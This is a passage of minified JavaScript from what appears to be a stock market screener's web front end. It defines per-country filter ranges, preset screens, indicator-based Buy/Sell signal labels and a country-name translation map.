-2e10,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e10],gross_profit:[-1e8,-5e7,5e7,3e8,2e9,1e10,1e11],total_shares_outstanding_fundamental:[5e7,3e8,2e9,5e9,1e10],total_current_assets:[5e7,3e8,2e9,1e10,1e11],total_revenue:[0,5e7,3e8,2e9,1e10,2e11],price_revenue_ttm:[0,5,10,50,100,1e3],number_of_employees:[100,500,1e3,1e4,1e5],last_annual_eps:[-100,-50,-20,-10,0,10,20]},japan:{market_cap_basic:[1e7,5e7,3e8,2e9,1e10,2e11,5e11,1e12,2e12,5e12],price_revenue_ttm:[0,5,10,50,100],relative_volume_10d_calc:[0,5,10,15,20,50],change:[-30,-20,-10,0,10,20,30],open:[10,20,50,100,200,500,1e3,1e4,1e5],close:[10,20,50,100,200,500,1e3,1e4,1e5],
high:[10,20,50,100,200,500,1e3,1e4,1e5],low:[10,20,50,100,200,500,1e3,1e4,1e5],gap:[-20,-10,0,10,20],ebitda:[5e5,1e6,5e6,1e7,5e7,1e8,5e8,1e9,2e9,5e9,1e10,25e9,5e10,1e11,2e11,5e11],change_from_open:[-20,-10,-5,0,5,10,20],"Volatility.W":[0,5,10,15,20,30],"Volatility.M":[0,5,10,15,20,30],"Volatility.D":[0,5,10,15,20,30],revenue_per_employee:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,5e7]},newzealand:{market_cap_basic:[5e7,3e8,2e9,1e10,5e10,1e11],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7],relative_volume_10d_calc:[0,1,2,3,4,5,10,15],open:[5,10,20,50],close:[5,10,20,50],high:[5,10,20,50],low:[5,10,20,50],current_ratio:[0,5,10,15,20,25],quick_ratio:[0,5,10,15,20,25],earnings_per_share_basic_ttm:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],ebitda:[5e5,1e6,5e6,1e7,5e7,1e8,5e8,1e9,2e9,5e9,1e10,2e10],change_from_open:[-20,-15,-10,-5,0,5,10,15,20],"Volatility.W":[0,1,2,3,4,5,10,15,20,30],"Volatility.M":[0,1,2,3,4,5,10,15,20,30],"Volatility.D":[0,1,2,3,4,5,10,15,20,30],ATR:[.25,.5,.75,1,1.5,2],Mom:[-5,-4,-3,-2,-1,0,1,2,3,4,5],goodwill:[25e6,5e7,1e8,25e7,5e8,2e9],revenue_per_employee:[5e4,1e5,5e5,75e4,1e6,2e6,5e6],dividends_paid:[-5e9,-2e9,-3e8,-5e7,0],basic_eps_net_income:[-5,-4,-3,-2,-1,0,1,2,3,4,5],net_income:[-5e10,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,5e9],gross_profit:[0,25e6,5e7,25e7,5e8,2e9,1e10],total_shares_outstanding_fundamental:[5e7,3e8,2e9,1e10],total_current_assets:[5e7,3e8,2e9,1e10],total_revenue:[0,5e7,3e8,2e9,1e10,25e9],earnings_per_share_diluted_ttm:[-5,-4,-3,-2,-1,0,1,2,3,4,5],earnings_per_share_forecast_next_fq:[-5,-4,-3,-2,-1,0,1,2,3,4,5],earnings_per_share_fq:[-5,-4,-3,-2,-1,0,1,2,3,4,5],price_revenue_ttm:[0,5,10,50,100],number_of_employees:[100,500,1e3,1e4,5e4],last_annual_eps:[-5,-4,-3,-2,-1,0,1,2,3,4,5],"Value.Traded":[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7]},turkey:{market_cap_basic:[5e6,1e7,5e7,3e8,2e9,1e10,3e10,5e10],relative_volume_10d_calc:[0,1,2,3,4,5,10,15],change:[-20,-15,-10,-5,0,5,10,15,20],gap:[-20,-10,-5,0,5,10,20],"Volatility.W":[0,1,2,3,4,5,10,15,20,30],"Volatility.M":[0,1,2,3,4,5,10,15,20,30],"Volatility.D":[0,1,2,3,4,5,10,15,20,30],"Value.Traded":[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7]},switzerland:{volume:[5e4,1e5,25e4,5e5,75e4,1e6,2e6,5e6],average_volume_10d_calc:[5e4,1e5,25e4,5e5,75e4,1e6,2e6,5e6],change:[-20,-15,-10,-5,0,5,10,15,20]},hongkong:{market_cap_basic:[5e7,3e8,2e9,1e10,5e10,1e11,2e11,25e10,5e11,75e10,1e12],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,25e7],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,25e7]},taiwan:{change:[-10,-9,-8,-7,-6,-5,-4,-3,-2,-1,0,1,2,3,4,5,6,7,8,9,10],"Volatility.W":[0,1,2,3,4,5,10,15,20,30],"Volatility.M":[0,1,2,3,4,5,10,15,20,30],"Volatility.D":[0,1,2,3,4,5,10,15,20,30]},netherlands:{},belgium:{},portugal:{},france:{},mexico:{market_cap_basic:[1e7,5e7,3e8,2e9,1e10,2e11,5e11,1e12,2e12],change:[-30,-20,-15,-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10,15,20,30],open:[10,20,50,100,200,500,1e3,2e3,5e3],close:[10,20,50,100,200,500,1e3,2e3,5e3],high:[10,20,50,100,200,500,1e3,2e3,5e3],
low:[10,20,50,100,200,500,1e3,2e3,5e3]},canada:{volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7]},colombia:{},uae:{},nigeria:{},singapore:{},germany:{volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,25e6]},pakistan:{},peru:{},poland:{volume:[5e4,1e5,2e5,5e5,75e4,1e6,2e6]},italy:{},argentina:{volume:[5e4,1e5,2e5,5e5,75e4,1e6,2e6,5e6,1e7]},israel:{},ireland:{},egypt:{},srilanka:{},serbia:{},chile:{},china:{},malaysia:{},morocco:{},ksa:{},bahrain:{},qatar:{},indonesia:{},finland:{},iceland:{},denmark:{},romania:{},hungary:{},sweden:{},slovakia:{},lithuania:{},luxembourg:{},estonia:{},latvia:{},vietnam:{},rsa:{},thailand:{},tunisia:{},korea:{},kenya:{},kuwait:{},norway:{},philippines:{},greece:{},venezuela:{},cyprus:{},bangladesh:{},austria:{},czech:{}},y={forex:{change_abs:[-50,-20,-10,0,10,20,50],change:[-5,-1,-.5,-.4,-.3,-.2,-.1,0,-.1,.2,.3,.4,.5,1,5],bid:[5,10,20,50,100,500,1e3,5e3],ask:[5,10,20,50,100,500,1e3,5e3],open:[5,10,20,50,100,500,1e3,5e3],close:[5,10,20,50,100,500,1e3,5e3],high:[5,10,20,50,100,500,1e3,5e3],low:[5,10,20,50,100,500,1e3,5e3],change_from_open:[-5,-2.5,-1,-.5,-.4,-.3,-.2,-.1,0,-.1,.2,.3,.4,.5,1,2.5,5],"Perf.W":[-50,-20,-10,0,10,20,50],"Perf.1M":[-50,-20,-10,0,10,20,50],"Perf.3M":[-50,-20,-10,0,10,20,50],"Perf.6M":[-50,-20,-10,0,10,20,50],"Perf.Y":[-50,-20,-10,0,10,20,50],"Perf.YTD":[-50,-20,-10,0,10,20,50],"Volatility.W":[0,5,10,15,20,30,50,70],"Volatility.M":[0,5,10,15,20,30,50,70],"Volatility.D":[0,5,10,15,20,30,50,70],ADX:[10,20,30,40,50,60,70,80,90],ATR:[.25,.5,.75,1,1.5,2,2.5,3,3.5,4,4.5,5],Mom:[-30,-20,-15,-10,-5,0,5,10,15,20,30],CCI20:[-100,-50,-20,-10,0,10,20,50,100]}},b={crypto:{market_cap_calc:[1e4,1e5,5e5,1e6,1e7,3e8,2e9,1e10,5e10,1e11],market_cap_diluted_calc:[1e4,1e5,5e5,1e6,1e7,3e8,2e9,1e10,5e10,1e11],total_shares_outstanding:[1e6,5e6,1e7,5e7,1e8,5e8,1e9,5e9,1e10,5e10,1e11],total_shares_diluted:[1e6,5e6,1e7,5e7,1e8,5e8,1e9,5e9,1e10,5e10,1e11],total_value_traded:[1e4,1e5,5e5,1e6,1e7,3e8,2e9,1e10,5e10],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,3e8,5e8,2e9],relative_volume_10d_calc:[0,.5,1,1.5,2,2.5,5],change_abs:[-100,-50,-20,-10,0,10,20,50,100],change:[-50,-20,-10,0,10,20,50],bid:[5,10,20,50,100,500,1e3,5e3],ask:[5,10,20,50,100,500,1e3,5e3],open:[5,10,20,50,100,500,1e3,5e3],close:[5,10,20,50,100,500,1e3,5e3],high:[5,10,20,50,100,500,1e3,5e3],low:[5,10,20,50,100,500,1e3,5e3],change_from_open:[-10,-5,-4,-3,-2,-1,-.5,0,.5,1,2,3,4,5,10],"Perf.W":[-50,-20,-10,0,10,20,50],"Perf.1M":[-50,-20,-10,0,10,20,50],"Perf.3M":[-50,-20,-10,0,10,20,50],"Perf.6M":[-50,-20,-10,0,10,20,50],"Perf.Y":[-50,-20,-10,0,10,20,50],"Perf.YTD":[-50,-20,-10,0,10,20,50],"Volatility.W":[0,5,10,15,20,30,50,70],"Volatility.M":[0,5,10,15,20,30,50,70],"Volatility.D":[0,5,10,15,20,30,50,70],ADX:[10,20,30,40,50,60,70,80,90],ATR:[.25,.5,.75,1,1.5,2,2.5,3,3.5,4,4.5,5],Mom:[-30,-20,-15,-10,-5,0,5,10,15,20,30],CCI20:[-100,-50,-20,-10,0,10,20,50,100],"24h_vol|5":[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7]}},w={cfd:{volume:[1e3,5e3,1e4,5e4,1e5],
average_volume_10d_calc:[5e3,1e4,5e4,1e5,1e6,1e7,1e8,1e9],relative_volume_10d_calc:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1],change_abs:[-50,-20,-10,0,10,20,50],change:[-5,-1,-.5,-.4,-.3,-.2,-.1,0,-.1,.2,.3,.4,.5,1,5],bid:[5,10,20,50,100,500,1e3,5e3],ask:[5,10,20,50,100,500,1e3,5e3],open:[5,10,20,50,100,500,1e3,5e3],close:[5,10,20,50,100,500,1e3,5e3],high:[5,10,20,50,100,500,1e3,5e3],low:[5,10,20,50,100,500,1e3,5e3],change_from_open:[-5,-4,-3,-2,-1,-.5,0,.5,1,2,3,4,5],"Perf.W":[-50,-20,-10,0,10,20,50],"Perf.1M":[-50,-20,-10,0,10,20,50],"Perf.3M":[-50,-20,-10,0,10,20,50],"Perf.6M":[-50,-20,-10,0,10,20,50],"Perf.Y":[-50,-20,-10,0,10,20,50],"Perf.YTD":[-50,-20,-10,0,10,20,50],"Volatility.W":[0,5,10,15,20,30,50,70],"Volatility.M":[0,5,10,15,20,30,50,70],"Volatility.D":[0,5,10,15,20,30,50,70],ADX:[10,20,30,40,50,60,70,80,90],ATR:[.25,.5,.75,1,1.5,2,2.5,3,3.5,4,4.5,5],Mom:[-30,-20,-15,-10,-5,0,5,10,15,20,30],CCI20:[-100,-50,-20,-10,0,10,20,50,100]}};function S(e){switch(e){case"stock":case"futures":return f;case"forex":return y;case"crypto":case"crypto_mkt":return b;case"cfd":return w}return f}const C={america:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:1}},earnings_this_week:{get earnings_release_next_date(){return o.i18next(null,void 0,o(847228))}}},uk:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},india:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:2}}},spain:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.1}}},russia:{top_gainers:{close:null},top_losers:{close:null},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},australia:{top_gainers:{close:null},top_losers:{close:null}},brazil:{top_gainers:{close:null},top_losers:{close:null},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},japan:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},newzealand:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.2}}},turkey:{top_gainers:{close:null},top_losers:{close:null},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.2}}},switzerland:{top_gainers:{close:[.1,1e4]},top_losers:{close:[.1,1e4]}},hongkong:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},taiwan:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},netherlands:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},belgium:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},portugal:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},france:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},mexico:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},canada:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},singapore:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},germany:{
top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]}},poland:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},israel:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},italy:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},argentina:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.2}}},forex:{top_gainers:{close:null},top_losers:{close:null},most_capitalized:null,earnings_this_week:null,volume_leaders:null,most_volatile:{"Volatility.D":{operator:"greater",value:1}},unusual_volume:null,high_dividend:null},crypto:{top_gainers:{close:null},top_losers:{close:null},most_capitalized:null,earnings_this_week:null,volume_leaders:null,most_volatile:{"Volatility.D":{operator:"greater",value:1}},unusual_volume:null,high_dividend:null},china:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},chile:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]}},bahrain:{top_gainers:{close:[.01,1e4]},top_losers:{close:[.01,1e4]}},malaysia:{top_gainers:{close:[.01,1e4]},top_losers:{close:[.01,1e4]}},serbia:{top_gainers:{close:[.1,1e4]},top_losers:{close:[.1,1e4]}},ksa:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]}},egypt:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]}}};function k(e){return e.reduce(((e,t)=>e.concat(function(e){return a[e]&&a[e].stocks||[]}(t))),[])}const x=["uk","luxembourg","norway","slovakia","sweden","philippines","korea"];function T(){return x}const E={india:["NSE"]};function M(){return E}},720393:(e,t,o)=>{"use strict";o.d(t,{SIGNAL:()=>r,generateRecommendsRequest:()=>u,getRecommendsRange:()=>c,signalComputationFunctions:()=>a,signalDisplayFunctions:()=>l});var i=o(536794),n=o(444372);const r={STRONG_BUY:{key:"Strong Buy",get title(){return n.t(null,{context:"screener_rating"},o(632309))},get shortTitle(){return n.t(null,{context:"screener_rating"},o(632309))},cssClass:"tv-screener-table__signal--strong-buy"},BUY:{key:"Buy",get title(){return n.t(null,{context:"screener_rating"},o(280903))},get shortTitle(){return n.t(null,{context:"first_letter_of_Buy"},o(355777))},cssClass:"tv-screener-table__signal--buy"},STRONG_SELL:{key:"Strong Sell",get title(){return n.t(null,{context:"screener_rating"},o(488234))},get shortTitle(){return n.t(null,{context:"screener_rating"},o(488234))},cssClass:"tv-screener-table__signal--strong-sell"},SELL:{key:"Sell",get title(){return n.t(null,{context:"screener_rating"},o(71780))},get shortTitle(){return n.t(null,{context:"first_letter_of_Sell"},o(992949))},cssClass:"tv-screener-table__signal--sell"},NEUTRAL:{key:"Neutral",get title(){return n.t(null,{context:"screener_rating"},o(147094))},get shortTitle(){return n.t(null,{context:"first_letter_of_Neutral"},o(695879))},cssClass:"tv-screener-table__signal--neutral"}},s=(e,t=!1,o=!1)=>{const i=t?"":" i-hidden"
;return o?`<span title="${e.title}" class="tv-screener-table__signal apply-common-tooltip ${e.cssClass}${i}">${e.shortTitle}</span>`:`<span class="tv-screener-table__signal ${e.cssClass}${i}">${e.title}</span>`},a={computeMASignal:(e,t)=>{let o=r.NEUTRAL;return e<t&&(o=r.BUY),e>t&&(o=r.SELL),o},computeRSISignal:(e,t)=>{let o=r.NEUTRAL;return e<30&&t<e&&(o=r.BUY),e>70&&t>e&&(o=r.SELL),o},computeStochSignal:(e,t,o,i)=>{let n=r.NEUTRAL;return e<20&&t<20&&e>t&&o<i&&(n=r.BUY),e>80&&t>80&&e<t&&o>i&&(n=r.SELL),n},computeCCI20Signal:(e,t)=>{let o=r.NEUTRAL;return e<-100&&e>t&&(o=r.BUY),e>100&&e<t&&(o=r.SELL),o},computeADXSignal:(e,t,o,i,n)=>{let s=r.NEUTRAL;return e>20&&i<n&&t>o&&(s=r.BUY),e>20&&i>n&&t<o&&(s=r.SELL),s},computeAOSignal:(e,t,o)=>{let i=r.NEUTRAL;return(e>0&&t<0||e>0&&t>0&&e>t&&o>t)&&(i=r.BUY),(e<0&&t>0||e<0&&t<0&&e<t&&o<t)&&(i=r.SELL),i},computeMomSignal:(e,t)=>{let o=r.NEUTRAL;return e>t&&(o=r.BUY),e<t&&(o=r.SELL),o},computeMACDSignal:(e,t)=>{let o=r.NEUTRAL;return e>t&&(o=r.BUY),e<t&&(o=r.SELL),o},computeBBBuySignal:(e,t)=>{let o=r.NEUTRAL;return e<t&&(o=r.BUY),o},computeBBSellSignal:(e,t)=>{let o=r.NEUTRAL;return e>t&&(o=r.SELL),o},computePSARSignal:(e,t)=>{let o=r.NEUTRAL;return e<t&&(o=r.BUY),e>t&&(o=r.SELL),o},computeRecommendSignal:e=>{let t;return e>=-1&&e<-.5&&(t=r.STRONG_SELL),e>=-.5&&e<-.1&&(t=r.SELL),e>=-.1&&e<=.1&&(t=r.NEUTRAL),e>.1&&e<=.5&&(t=r.BUY),e>.5&&e<=1&&(t=r.STRONG_BUY),t},computeSimpleSignal:e=>{let t=r.NEUTRAL;return-1===e&&(t=r.SELL),1===e&&(t=r.BUY),t}},l={processMASignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeMASignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processRSISignal:(e,t,o,i)=>{if(null===t)return e;const n=a.computeRSISignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processStochSignal:(e,t,o,i,n,r)=>{if(null===t||null===o)return e;const l=a.computeStochSignal(t,o,i,n);return`${e} ${s(l,r.displaySignal,!0)}`},processCCI20Signal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeCCI20Signal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processADXSignal:(e,t,o,i,n,r,l)=>{if(null===t||null===o||null===i)return e;const c=a.computeADXSignal(t,o,i,n,r);return`${e} ${s(c,l.displaySignal,!0)}`},processAOSignal:(e,t,o,i,n)=>{if(null===t||null===o||null===i)return e;const r=a.computeAOSignal(t,o,i);return`${e} ${s(r,n.displaySignal,!0)}`},processMomSignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeMomSignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processMACDSignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeMACDSignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processBBBuySignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeBBBuySignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processBBSellSignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeBBSellSignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processPSARSignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computePSARSignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processRecommendSignal:e=>{
if(null===e||!(0,i.isNumber)(e))return e;const t=a.computeRecommendSignal(e);return void 0===t?e:`${s(t,!0)}`},processSimpleSignal:(e,t,o)=>{if(null===t||"&mdash;"===e)return e;const i=a.computeSimpleSignal(t);return`${e} ${s(i,o.displaySignal,!0)}`}},c=()=>[r.STRONG_BUY.title,r.BUY.title,r.NEUTRAL.title,r.SELL.title,r.STRONG_SELL.title],d=e=>{let t,o;return e===r.STRONG_SELL.title&&(t=[-1,-.5],o=-.5),e===r.SELL.title&&(t=[-.5,-.1],o=-.1),e===r.NEUTRAL.title&&(t=[-.1,.1]),e===r.BUY.title&&(t=[.1,.5],o=.1),e===r.STRONG_BUY.title&&(t=[.5,1],o=.5),{right:t,notEqual:o}},u=(e,t)=>{if(Array.isArray(e)){const o=e.map((e=>d(e))),i=[],n=[];for(const e of o){if(void 0!==e.notEqual){o.filter((t=>t.notEqual!==e.notEqual&&(t.equal===e.notEqual||t.right&&(t.right[0]===e.notEqual||t.right[1]===e.notEqual)))).length||i.push({left:t,operation:"nequal",right:e.notEqual})}e.right&&n.push({left:t,operation:"in_range",right:e.right}),void 0!==e.equal&&n.push({left:t,operation:"equal",right:e.equal})}return{filter:i,filter2AndPart:n,filter2Flag:!0}}const o=d(e);if(0===o.equal)return{left:t,operation:"equal",right:0};const i=[{left:t,operation:"in_range",right:o.right}];return void 0!==o.notEqual&&i.push({left:t,operation:"nequal",right:o.notEqual}),i}},553008:(e,t,o)=>{"use strict";o.d(t,{getProductIdFromStockExchange:()=>a,hasStockScannerExchange:()=>s,isEmbedUnrestrictedExchange:()=>l});var i=o(140885),n=o(869603);const r=[];for(const e in i)i.hasOwnProperty(e)&&i[e].hasOwnProperty("exchangesStocks")&&i[e].exchangesStocks.forEach((e=>{r.push(e)}));const s=e=>(e={OSL:"EURONEXTOSE",BCBA:"BYMA",AMEX:"NYSE ARCA"}[e]||e,r.includes(e));function a(e){return n[e]||null}function l(e){return["ASX","ATHEX"].includes(e)}},841958:(e,t,o)=>{"use strict";o.d(t,{defaultStockMarket:()=>r,markets:()=>n});var i=o(781635);const n=(0,o(312519).getMarkets)(),r=n.find((e=>e.value===(0,i.getDefaultStockMarket)()))},312519:(e,t,o)=>{"use strict";o.d(t,{getMarkets:()=>n});var i=o(781635);function n(){return e=(0,i.getMarketsByScreenerType)("stock"),Object.entries(e).map((([e,t])=>{const o=t.group;return{flag:t.flag,get name(){return t.title},desc:t.stocks.join(", "),country:t.country,group:o,value:e}}));var e}},251924:(e,t,o)=>{"use strict";o.r(t),o.d(t,{Delegate:()=>i.Delegate});var i=o(978956)},798962:(e,t,o)=>{"use strict";o.d(t,{triesTranslateCountrieName:()=>n});var i=o(444372);function n(e){const t=r.get(e);return void 0!==t?t():e}
const r=new Map([["Africa",()=>i.t(null,void 0,o(578163))],["Americas",()=>i.t(null,void 0,o(615493))],["Asia",()=>i.t(null,void 0,o(360389))],["Europe",()=>i.t(null,void 0,o(546890))],["Pacific",()=>i.t(null,void 0,o(847081))],["Middle East",()=>i.t(null,void 0,o(64614))],["Afghanistan",()=>i.t(null,void 0,o(641527))],["Åland Islands",()=>i.t(null,void 0,o(831928))],["Aland Islands",()=>i.t(null,void 0,o(831928))],["Albania",()=>i.t(null,void 0,o(959086))],["Algeria",()=>i.t(null,void 0,o(856683))],["American Samoa",()=>i.t(null,void 0,o(61015))],["Andorra",()=>i.t(null,void 0,o(673791))],["Angola",()=>i.t(null,void 0,o(512563))],["Anguilla",()=>i.t(null,void 0,o(372813))],["Antarctica",()=>i.t(null,void 0,o(166557))],["Antigua and Barbuda",()=>i.t(null,void 0,o(817607))],["Argentina",()=>i.t(null,void 0,o(106226))],["Armenia",()=>i.t(null,void 0,o(533146))],["Aruba",()=>i.t(null,void 0,o(100499))],["Australia",()=>i.t(null,void 0,o(722157))],["Austria",()=>i.t(null,void 0,o(696600))],["Azerbaijan",()=>i.t(null,void 0,o(692604))],["Bahamas",()=>i.t(null,void 0,o(1096))],["Bahrain",()=>i.t(null,void 0,o(290594))],["Bangladesh",()=>i.t(null,void 0,o(225040))],["Barbados",()=>i.t(null,void 0,o(907853))],["Belarus",()=>i.t(null,void 0,o(58753))],["Belgium",()=>i.t(null,void 0,o(795521))],["Belize",()=>i.t(null,void 0,o(73958))],["Benin",()=>i.t(null,void 0,o(59986))],["Bermuda",()=>i.t(null,void 0,o(155340))],["Bhutan",()=>i.t(null,void 0,o(264708))],["Bolivia",()=>i.t(null,void 0,o(568977))],["Bonaire, Sint Eustatius and Saba",()=>i.t(null,void 0,o(717326))],["Bosnia and Herzegovina",()=>i.t(null,void 0,o(749972))],["Botswana",()=>i.t(null,void 0,o(682635))],["Bouvet Island",()=>i.t(null,void 0,o(987629))],["Brazil",()=>i.t(null,void 0,o(497100))],["British Indian Ocean Territory",()=>i.t(null,void 0,o(695239))],["British Virgin Islands",()=>i.t(null,void 0,o(179027))],["Brunei",()=>i.t(null,void 0,o(44542))],["Bulgaria",()=>i.t(null,void 0,o(734548))],["Burkina Faso",()=>i.t(null,void 0,o(691063))],["Burundi",()=>i.t(null,void 0,o(395606))],["Cabo Verde",()=>i.t(null,void 0,o(835641))],["Cambodia",()=>i.t(null,void 0,o(68997))],["Cameroon",()=>i.t(null,void 0,o(213250))],["Canada",()=>i.t(null,void 0,o(588590))],["Cayman Islands",()=>i.t(null,void 0,o(847135))],["Central African Republic",()=>i.t(null,void 0,o(907024))],["Chad",()=>i.t(null,void 0,o(556572))],["Chile",()=>i.t(null,void 0,o(887583))],["China",()=>i.t(null,void 0,o(226207))],["Christmas Island",()=>i.t(null,void 0,o(192739))],["Cocos (Keeling) Islands",()=>i.t(null,void 0,o(777344))],["Colombia",()=>i.t(null,void 0,o(882104))],["Comoros",()=>i.t(null,void 0,o(84472))],["Congo",()=>i.t(null,void 0,o(796825))],["Congo (the Democratic Republic of the)",()=>i.t(null,void 0,o(179502))],["Cook Islands",()=>i.t(null,void 0,o(366326))],["Curacao",()=>i.t(null,void 0,o(738609))],["Costa Rica",()=>i.t(null,void 0,o(153161))],["Côte d'Ivoire",()=>i.t(null,void 0,o(430952))],["Croatia",()=>i.t(null,void 0,o(96747))],["Cuba",()=>i.t(null,void 0,o(909463))],["Curaçao",()=>i.t(null,void 0,o(429420))],["Cyprus",()=>i.t(null,void 0,o(935415))],["Czechia",()=>i.t(null,void 0,o(659645))],["Czech Republic",()=>i.t(null,void 0,o(728962))],["Denmark",()=>i.t(null,void 0,o(877527))],["Djibouti",()=>i.t(null,void 0,o(44760))],["Dominica",()=>i.t(null,void 0,o(224496))],["Dominican Republic",()=>i.t(null,void 0,o(213047))],["Ecuador",()=>i.t(null,void 0,o(236580))],["Egypt",()=>i.t(null,void 0,o(324432))],["El Salvador",()=>i.t(null,void 0,o(561191))],["Equatorial Guinea",()=>i.t(null,void 0,o(161980))],["Eritrea",()=>i.t(null,void 0,o(429824))],["Estonia",()=>i.t(null,void 0,o(714153))],["Falkland Islands",()=>i.t(null,void 0,o(455450))],["Eswatini",()=>i.t(null,void 0,o(544127))],["Ethiopia",()=>i.t(null,void 0,o(634249))],["European Union",()=>i.t(null,void 0,o(256596))],["Falkland Islands (Malvinas)",()=>i.t(null,void 0,o(357436))],["Faroe Islands",()=>i.t(null,void 0,o(330249))],["Fiji",()=>i.t(null,void 0,o(883259))],["Finland",()=>i.t(null,void 0,o(223442))],["France",()=>i.t(null,void 0,o(891160))],["French Guiana",()=>i.t(null,void 0,o(438361))],["French Polynesia",()=>i.t(null,void 0,o(886670))],["French Southern Territories",()=>i.t(null,void 0,o(366930))],["Gabon",()=>i.t(null,void 0,o(226211))],["Gambia",()=>i.t(null,void 0,o(952020))],["Georgia",()=>i.t(null,void 0,o(43846))],["Germany",()=>i.t(null,void 0,o(403447))],["Ghana",()=>i.t(null,void 0,o(573817))],["Gibraltar",()=>i.t(null,void 0,o(656047))],["Greece",()=>i.t(null,void 0,o(327434))],["Greenland",()=>i.t(null,void 0,o(1235))],["Grenada",()=>i.t(null,void 0,o(881641))],["Guadeloupe",()=>i.t(null,void 0,o(473562))],["Guam",()=>i.t(null,void 0,o(567540))],["Guatemala",()=>i.t(null,void 0,o(961914))],["Guernsey",()=>i.t(null,void 0,o(681937))],["Guinea",()=>i.t(null,void 0,o(317252))],["Guinea-Bissau",()=>i.t(null,void 0,o(967090))],["Guyana",()=>i.t(null,void 0,o(855033))],["Haiti",()=>i.t(null,void 0,o(887765))],["Heard Island and McDonald Islands",()=>i.t(null,void 0,o(80508))],["Holy See",()=>i.t(null,void 0,o(99838))],["Honduras",()=>i.t(null,void 0,o(282792))],["Hong Kong",()=>i.t(null,void 0,o(357640))],["Hungary",()=>i.t(null,void 0,o(893317))],["Iceland",()=>i.t(null,void 0,o(217499))],["India",()=>i.t(null,void 0,o(719912))],["Indonesia",()=>i.t(null,void 0,o(532355))],["Iraq",()=>i.t(null,void 0,o(128295))],["Ireland",()=>i.t(null,void 0,o(501759))],["Isle of Man",()=>i.t(null,void 0,o(521579))],["Israel",()=>i.t(null,void 0,o(368291))],["Italy",()=>i.t(null,void 0,o(35146))],["Jamaica",()=>i.t(null,void 0,o(503861))],["Japan",()=>i.t(null,void 0,o(200186))],["Jersey",()=>i.t(null,void 0,o(645271))],["Jordan",()=>i.t(null,void 0,o(75447))],["Kazakhstan",()=>i.t(null,void 0,o(892613))],["Kenya",()=>i.t(null,void 0,o(981233))],["Kiribati",()=>i.t(null,void 0,o(184523))],["Kosovo",()=>i.t(null,void 0,o(757671))],["Kuwait",()=>i.t(null,void 